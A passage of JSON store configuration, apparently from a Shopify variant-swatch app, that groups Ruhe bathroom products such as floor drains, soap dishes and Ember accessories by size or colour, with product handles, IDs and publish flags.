Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349457154268,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349456629980,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123512,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551460572,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551362268,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551231196,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551132892,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132389,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960284332252,"option_value":"5x5 Inch","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289214684,"option_value":"5x5 Inch with Hole","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7960284758236,"option_value":"6x6 Inch","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289837276,"option_value":"6x6 Inch with Hole","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123508,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553361116,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553230044,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553000668,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552967900,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132393,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960293834972,"option_value":"5x5 Inch","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297373916,"option_value":"5x5 Inch with Hole","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960294195420,"option_value":"6x6 Inch","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297734364,"option_value":"6x6 inch with Hole","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131696,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956175487196,"option_value":"5x5 Inch","handle":"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956176339164,"option_value":"6x6 Inch","handle":"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956196098268,"option_value":"6x6 Inch with Hole","handle":"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134059,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227163668700,"option_value":"5x5 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227167109340,"option_value":"6x6 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227238117596,"option_value":"6x6 Inch with Hole","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123488,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561356508,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131699,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564600540,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349564305628,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7622815744220,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349558571228,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558079708,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557915868,"option_value":"6x6 Inch with Hole","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010418847964,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134065,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235744559324,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235755077852,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235767464156,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133999,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8004386160860,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386652380,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386816220,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Double Soap Dish Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377659100,"option_value":"Stellar ","handle":"stellar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349379002588,"option_value":"Moon","handle":"moon-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433299164,"option_value":"Solar","handle":"solar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484220636,"option_value":"Round ","handle":"round-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485105372,"option_value":"Feather","handle":"feather-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485727964,"option_value":"Square","handle":"square-stainless-steel-double-soap-dish","published":true,"swatch_src":null,"swatch_value":null},{"id":8349435265244,"option_value":"Drop","handle":"drop-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131690,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349363372252,"option_value":"5x5 Inch","handle":"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363241180,"option_value":"6x6 Inch","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363077340,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131676,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366223068,"option_value":"5x5 Inch","handle":"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365895388,"option_value":"6x6 Inch","handle":"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365633244,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130610,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Elite Toilet Seat Cover","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8204491522268,"option_value":"Round ","handle":"heavy-round-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349164208348,"option_value":"Square","handle":"elite-square-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127739,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Double Soap Dish","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8006753681628,"option_value":"Black","handle":"ember-double-soap-dish-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191032197340,"option_value":"Gold ","handle":"ember-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194453569756,"option_value":"Rose Gold ","handle":"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194720792796,"option_value":"Olive Green","handle":"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127704,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Napkin Ring","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007494664412,"option_value":"Black","handle":"ember-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191117983964,"option_value":"Gold ","handle":"ember-gold-napkin-ring-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194459533532,"option_value":"Rose Gold","handle":"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194734850268,"option_value":"Olive Green","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127703,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Robe Hook","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007496401116,"option_value":"Black","handle":"ember-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191198101724,"option_value":"Gold","handle":"ember-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194463203548,"option_value":"Rose Gold","handle":"ember-rose-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194626814172,"option_value":"Olive Green","handle":"ember-olive-green-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127742,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Shelf with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014773649628,"option_value":"Black","handle":"ember-shelf-with-tumbler-holder-soap-dispenser","published":true,"swatch_src":null,"swatch_value":null},{"id":8194552299740,"option_value":"Rose Gold ","handle":"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8194658304220,"option_value":"Olive Green ","handle":"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127743,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Ring with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014747664604,"option_value":"Black","handle":"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191266783452,"option_value":"Gold","handle":"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194507407580,"option_value":"Rose Gold ","handle":"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194678980828,"option_value":"Olive Green ","handle":"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127744,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Rod","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007596572892,"option_value":"Black ","handle":"ember-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191245582556,"option_value":"Gold ","handle":"ember-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194443018460,"option_value":"Rose Gold","handle":"ember-rose-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194693169372,"option_value":"Olive Green","handle":"ember-olive-green-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127705,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Tumbler Holder","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007526482140,"option_value":"Black","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191283429596,"option_value":"Gold ","handle":"ember-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194450358492,"option_value":"Rose Gold","handle":"ember-rose-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194705129692,"option_value":"Olive Green ","handle":"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131702,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956198981852,"option_value":"5x5 Inch","handle":"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956201636060,"option_value":"6x6 Inch","handle":"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956204093660,"option_value":"6x6 Inch with Hole","handle":"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134067,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227275243740,"option_value":"5x5 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227299459292,"option_value":"6x6 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227364733148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126322,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561192668,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561028828,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560897756,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564010716,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563814108,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563683036,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557752028,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557653724,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557522652,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010609852636,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8010622009564,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in 